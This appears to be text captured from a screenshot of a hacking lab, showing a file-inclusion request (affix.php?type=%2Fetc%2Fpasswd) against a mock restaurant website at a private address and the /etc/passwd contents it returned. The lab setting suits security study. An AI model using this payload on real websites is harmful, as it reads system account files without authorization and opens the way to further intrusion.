 re | 192.168.1.10/affix.php?type=%2Fetc%2Fpasswd
Home Food Zone Member Ratings My Account Contact Us
Food Plaza Restaurant
ABOUT FOOD PLAZA
root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/false tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
hacklab:x:1000:1000:Linux User,,,:/home/hacklab:/bin/sh